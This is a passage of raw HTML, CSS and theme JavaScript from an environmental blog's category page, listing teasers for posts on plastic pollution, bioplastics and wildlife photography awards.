shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_h_text":"","pag_bg":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_128_644","tdc_css_class":"tdi_128_644","tdc_css_class_style":"tdi_128_644_rand_style"}';
block_tdi_128_644.td_column_number = "1";
block_tdi_128_644.block_type = "tdb_loop";
block_tdi_128_644.post_count = "8";
block_tdi_128_644.found_posts = "11";
block_tdi_128_644.header_color = "";
block_tdi_128_644.ajax_pagination_infinite_stop = "";
block_tdi_128_644.max_num_pages = "2";
tdBlocksArray.push(block_tdi_128_644);
</script><div  id=tdi_128_644 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/12/the-problem-with-plastic-pollution/" rel="bookmark" class="td-image-wrap" title="The Problem With Plastic"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/plastic-ocean-pollution-696x464.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://plastimistic.com/category/plastic-blog/plastic-pollution/" class="td-post-category">Plastic Pollution</a>
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/12/the-problem-with-plastic-pollution/" rel="bookmark" title="The Problem With Plastic">The Problem With Plastic</a></h3>
                    <div class="td-excerpt">Earth has a plastic problem, and it’s getting worse every day. It’s hard to go anywhere without seeing plastic trash lying or floating about.</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/daan-robrecht/">Daan Robrecht</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-15T21:53:36+00:00" >December 15, 2019</time></span>                                                        <span class="td-module-comments"><a href="https://plastimistic.com/2019/12/the-problem-with-plastic-pollution/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/12/the-problem-with-plastic-pollution/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/" rel="bookmark" class="td-image-wrap" title="Plastic News Round-Up: December 13th 2019"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/12/ocean-cleanup-waste-inboat-696x348.jpeg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://plastimistic.com/category/plastic-blog/plastic-news/" class="td-post-category">Plastic News</a>
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/" rel="bookmark" title="Plastic News Round-Up: December 13th 2019">Plastic News Round-Up: December 13th 2019</a></h3>
                    <div class="td-excerpt">Here is a quick round-up of some of the most interesting, exciting, and up-lifting news from the world of plastic, plastic pollution, and the...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/daan-robrecht/">Daan Robrecht</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T18:41:33+00:00" >December 13, 2019</time></span>                                                        <span class="td-module-comments"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/" rel="bookmark" class="td-image-wrap" title="George Kent&#8217;s Massive Water Bottle Makes a Statement Against Single-Use Plastic"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/water-bottle-of-George-Kent-696x392.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://plastimistic.com/category/plastic-blog/uplifting/" class="td-post-category">Uplifting</a>
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/" rel="bookmark" title="George Kent&#8217;s Massive Water Bottle Makes a Statement Against Single-Use Plastic">George Kent&#8217;s Massive Water Bottle Makes a Statement Against Single-Use Plastic</a></h3>
                    <div class="td-excerpt">
During the recent impeachment hearings, George Kent, a deputy assistant secretary for Europe and Eurasian affairs, testified before lawmakers and unintentionally made...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-18T21:50:48+00:00" >November 18, 2019</time></span>                                                        <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/" rel="bookmark" class="td-image-wrap" title="New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/MarinaTex-LucyHughes-696x392.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://plastimistic.com/category/photos-videos/videos/" class="td-post-category">Videos</a>
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/" rel="bookmark" title="New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging">New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging</a></h3>
                    <div class="td-excerpt">
Lucy Hughes from the University of Sussex took home the International Prize of the James Dyson Award for her invention called MarinaTex....</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T21:56:33+00:00" >November 15, 2019</time></span>                                                        <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/" rel="bookmark" class="td-image-wrap" title="Finalists for the 2019 Comedy Wildlife Photographer of the Year Awards"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/00000622_p-696x512.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://plastimistic.com/category/photos-videos/photos/" class="td-post-category">Photo Galleries</a>
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/" rel="bookmark" title="Finalists for the 2019 Comedy Wildlife Photographer of the Year Awards">Finalists for the 2019 Comedy Wildlife Photographer of the Year Awards</a></h3>
                    <div class="td-excerpt">
Now in it&#039;s third year, the Comedy Wildlife Photography Awards are both fun but also have conservation at its heart. The goal...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/faithkinyua/">Faith Kinyua</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T21:47:51+00:00" >November 13, 2019</time></span>                                                        <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/finalists-for-the-2019-comedy-wildlife-photographer-of-the-year-awards/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/" rel="bookmark" class="td-image-wrap" title="Winning Photos from the 2019 Wildlife Photographer of the Year Awards"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/The-Moment-by-Yongqing-Bao-696x418.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://plastimistic.com/category/photos-videos/photos/" class="td-post-category">Photo Galleries</a>
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/" rel="bookmark" title="Winning Photos from the 2019 Wildlife Photographer of the Year Awards">Winning Photos from the 2019 Wildlife Photographer of the Year Awards</a></h3>
                    <div class="td-excerpt">
The Wildlife Photographer of the Year competition just finished it 55th year of handing out one of the most sought-after photography awards...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/faithkinyua/">Faith Kinyua</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T20:15:21+00:00" >November 13, 2019</time></span>                                                        <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/winning-photos-from-the-2019-wildlife-photographer-of-the-year-awards/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/use-this-ingenious-replacement-for-plastic-confetti-for-your-next-photo/" rel="bookmark" class="td-image-wrap" title="Use This Ingenious Replacement for Plastic Confetti in Your Next Celebration Photo"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/bird-seed-confetti-696x464.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://plastimistic.com/category/plastic-blog/uplifting/" class="td-post-category">Uplifting</a>
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/use-this-ingenious-replacement-for-plastic-confetti-for-your-next-photo/" rel="bookmark" title="Use This Ingenious Replacement for Plastic Confetti in Your Next Celebration Photo">Use This Ingenious Replacement for Plastic Confetti in Your Next Celebration Photo</a></h3>
                    <div class="td-excerpt">
Anyone that knows me will tell you just how much I loathe confetti and glitter.  I came across a post from...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/faithkinyua/">Faith Kinyua</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-12T21:59:00+00:00" >November 12, 2019</time></span>                                                        <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/use-this-ingenious-replacement-for-plastic-confetti-for-your-next-photo/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/use-this-ingenious-replacement-for-plastic-confetti-for-your-next-photo/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/can-we-please-stop-releasing-balloons-into-the-air/" rel="bookmark" class="td-image-wrap" title="Can We Please Stop Releasing Balloons Into the Air?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/10/balloon-release-kills-birds-696x522.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://plastimistic.com/category/plastic-blog/plastic-pollution/" class="td-post-category">Plastic Pollution</a>
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/can-we-please-stop-releasing-balloons-into-the-air/" rel="bookmark" title="Can We Please Stop Releasing Balloons Into the Air?">Can We Please Stop Releasing Balloons Into the Air?</a></h3>
                    <div class="td-excerpt">Moments that were meant to honor loved ones have become moments that spread litter and death across the planet.</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-11T17:45:00+00:00" >November 11, 2019</time></span>                                                        <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/can-we-please-stop-releasing-balloons-into-the-air/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/can-we-please-stop-releasing-balloons-into-the-air/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://plastimistic.com/category/plastic-blog/page/2/" class="page" title="2">2</a><a href="https://plastimistic.com/category/plastic-blog/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_130_8eb  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_130_8eb{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_130_8eb{
padding-top:20px !important;
width:364px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130_8eb{
padding-top:10px !important;
width:248px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_130_8eb{
padding-top:30px !important;
padding-right:20px !important;
padding-bottom:30px !important;
padding-left:20px !important;
width:100% !important;
}
}

</style>
<div class="tdi_129_ef6_rand_style td-element-style" ><style>
.tdi_129_ef6_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_5 tdi_131_99e td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_131_99e" >
<style>

/* inline tdc_css att */

.tdi_131_99e{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_131_99e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_131_99e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_131_99e .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
				    display: flex;
				}.tdi_131_99e .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_131_99e .td-module-container:before{
					bottom: -15px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_131_99e .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_131_99e .entry-thumb{
					background-position: center 50%;
				}.tdi_131_99e .td-module-meta-info-top{
					padding: 0px;
				}.tdi_131_99e .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_131_99e .entry-title{
					margin: 0 6px 0 0;
				
					font-family:Merriweather !important;font-size:16px !important;line-height:1.5 !important;font-weight:800 !important;
				}.tdi_131_99e .td-editor-date{
				    margin: 6px 0;
				}.tdi_131_99e .td-excerpt{
					display: block;
				
					color: #383838;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_131_99e .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_131_99e .entry-title,
				.tdi_131_99e .td-excerpt{
				    display: inline;
				}.tdi_131_99e .td-read-more{
				    display: block;
				
					display: none;
				}.tdi_131_99e .td-post-category{
					margin: 2px 14px 0 0;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_131_99e .td-post-author-name{
					display: none;
				}.tdi_131_99e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_131_99e .entry-review-stars{
					display: inline-block;
				}.tdi_131_99e .td-icon-star,
                .tdi_131_99e .td-icon-star-empty,
                .tdi_131_99e .td-icon-star-half{
					font-size: 15px;
				}.tdi_131_99e .td-module-comments{
					display: none;
				}.tdi_131_99e .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_131_99e .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_131_99e .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				}.tdi_131_99e .td-post-date,
				.tdi_131_99e .td-post-author-name span{
					color: #789070;
				}.tdi_131_99e .td-block-title a,
				.tdi_131_99e .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}.tdi_131_99e .td-editor-date,
				.tdi_131_99e .td-editor-date .td-post-author-name,
				.tdi_131_99e .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_131_99e .td-image-container{
				    flex: 0 0 0;
				}.tdi_131_99e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_131_99e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_131_99e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_131_99e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_131_99e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_131_99e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_131_99e .td-module-container:before{
					bottom: -10px;
				}.tdi_131_99e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_131_99e .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_131_99e .td-block-title a,
				.tdi_131_99e .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:0px !important;
				}.tdi_131_99e .entry-title{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_131_99e .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_131_99e .td-editor-date,
				.tdi_131_99e .td-editor-date .td-post-author-name,
				.tdi_131_99e .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_131_99e .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_131_99e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131_99e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_131_99e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_131_99e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_131_99e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_131_99e .td-module-container:before{
					bottom: -10px;
				}.tdi_131_99e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_131_99e .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #789070;
				}.tdi_131_99e .td-block-title a,
				.tdi_131_99e .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:0px !important;
				}.tdi_131_99e .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_131_99e .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_131_99e .td-editor-date,
				.tdi_131_99e .td-editor-date .td-post-author-name,
				.tdi_131_99e .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_131_99e .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_131_99e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_131_99e .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_131_99e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_131_99e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_131_99e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_131_99e .td-module-container:before{
					bottom: -15px;
				}.tdi_131_99e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_131_99e .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}@media (min-width: 768px) {
                    .tdi_131_99e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_131_99e = new tdBlock();
block_tdi_131_99e.id = "tdi_131_99e";
block_tdi_131_99e.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#789070","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#789070","block_template_id":"td_block_template_2","custom_title":"Latest news","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"1","separator":"","custom_url":"","title_tag":"","mc5_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article 